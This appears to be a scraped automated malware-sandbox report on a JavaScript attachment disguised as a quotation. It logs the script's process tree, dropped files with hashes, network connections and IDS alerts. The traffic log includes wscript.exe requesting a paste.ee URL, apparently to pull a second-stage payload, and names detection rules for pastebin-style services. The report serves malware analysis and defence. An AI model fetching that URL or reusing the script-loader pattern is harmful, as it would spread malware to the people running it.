
| 5404 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Quotation0843490413052025 (3).js" | C:\Windows\System32\wscript.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 5776 | "C:\WINDOWS\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe" -ServerName:App.AppXtk181tbxbce2qsex02s8tw7hfxa9xb3t.mca | C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Shell Experience Host Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||




Total events
7 487
Read events
7 486
Write events
1
Delete events
0
Modification events
| (PID) Process: | (5404) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Script\Settings\Telemetry\wscript.exe |
| Operation: | write | Name: | JScriptSetScriptStateStarted |
Value: 2FC1100000000000 | |||
Executable files
0
Suspicious files
1
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|

| 2384 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_cdp1ureg.dto.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2384 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_yo3a13pl.242.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2384 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:930AD68FA921C3ACAD3DC17D66111AAE | SHA256:25C18AA10CE646E2E3AF61FC51C10F1B2723B29FE6BBC423FC9B7952EE0A0C57 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report

HTTP(S) requests
6
TCP/UDP connections
23
DNS requests
17
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.20.245.137:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5404 | wscript.exe | GET | 301 | 23.186.113.60:80 | http://paste.ee/d/GkeGHnTZ/0 | unknown | — | — | shared |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1532 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
1532 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.20.245.137:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5404 | wscript.exe | 23.186.113.60:80 | paste.ee | — | — | shared |
5404 | wscript.exe | 23.186.113.60:443 | paste.ee | — | — | shared |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.159.75:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
paste.ee |
| shared |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
archive.org |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
5404 | wscript.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |